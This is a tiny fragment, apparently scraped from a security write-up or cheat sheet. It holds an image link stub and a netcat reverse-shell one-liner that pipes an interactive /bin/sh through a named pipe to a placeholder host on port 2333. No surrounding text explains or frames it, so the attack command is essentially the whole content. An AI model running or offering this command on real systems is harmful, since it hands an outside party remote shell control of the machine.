 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc x.x.x.x 2333 >/tmp/f